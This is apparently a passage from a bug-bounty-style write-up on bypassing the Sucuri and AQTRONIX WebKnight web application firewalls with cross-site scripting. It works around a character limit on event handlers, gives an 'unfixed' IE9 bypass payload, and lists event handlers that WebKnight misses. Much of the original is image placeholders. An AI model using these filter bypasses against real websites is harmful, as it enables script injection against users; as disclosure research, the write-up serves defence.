

Final Observation
I realized that after so many bypasses (and fixes) Sucuri does not allow more than 7 characters after any event handler name. Sounds like a challenge ...
Count Characters
alert(1) == 8 characters confirm(1) == 10 characters prompt(1) == 9 characters
Note: May be that could be the reason at that time for the check/condition on 7 characters in place in their implementation. Now I think they have changed something.
Old IE Trick URL=name
where name == javascript:alert(1) but URL=name has 8 characters :(


URL=i (5 characters)

<iframe> tag is blocked by Sucuri

Here we go with <style>


Sucuri Unfixed Bypass (IE9)
<p id=`1`onmouseover=confirm(1)
AQTRONIX WebKnight: Open Source Web Application Firewall (WAF) for IIS
List of Missing Event Handlers in AQTRONIX WebKnight
| 1) oncancel 2) oncuechange 3) ondragexit |
4) onsort 5) onautocomplete 6) onautocompleteerror 7) onclose |
|---|


Acknowledgement
Reward